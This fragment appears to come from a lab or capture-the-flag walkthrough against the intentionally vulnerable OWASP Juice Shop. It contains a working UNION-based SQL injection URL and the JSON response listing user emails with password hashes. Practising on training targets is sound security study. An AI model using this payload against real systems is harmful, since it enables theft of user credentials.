 i http://localhost:3000/rest/products/search?q=K%27))%20UNION%20SELECT%20id,email,password,4,5,6,7,8,9%20FROM%20users--
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 4,
"name": "bjoern.kimminich@gmail.com",
"description": "6edd9d726cbdc873c539e41ae8757b8c",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},